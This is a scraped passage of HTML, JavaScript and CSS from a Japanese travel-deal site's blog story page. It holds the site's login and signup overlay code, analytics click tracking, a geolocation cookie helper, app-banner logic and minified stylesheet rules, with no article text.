                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jx',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', '両国・蔵前で楽しむ最新スポットぶらり旅　体験記 - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5500', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5500', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5500', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: '両国・蔵前で楽しむ最新スポットぶらり旅　体験記',
                dealImage: 'https://www.travelzoo.com/images/tzoo.19243.0.1207138.Tokyo_Ryogoku.jpg',
                targetUrl: 'https://www.travelzoo.com/jp/blog/yt20221007/',
                storyId: 5500,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D5500"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/jp/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[JP] Story Page / 両国・蔵前で楽しむ最新スポットぶらり旅　体験記', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jx';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jx';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="iM1nXXds_SrnPxF5Jocii6_Q3Y82bH4mlYtubnzbu7zcaM377Uo-OMjxlJKBhoj04m2lFA1vrfo9Ns6Ml_sr-5qsunM1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/DFkqjF/Rrx/dan/OpSMqw/7Nfupkm2VzmNGJ/XiUsWQ/G1/NjXSQzG20B"></script><link rel="stylesheet" type="text/css"  href="/DFkqjF/Rrx/dan/OpSMqw/GS/B0UYWQ/RA/wuFiQYZmBY"><script  src="/DFkqjF/Rrx/dan/OpSMqw/GS/B0UYWQ/OA/t4RmF5XxYq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDGM2JX-
body_size: 12070
content:
/* -- 2026-01-28T00:51:44.7458602Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row 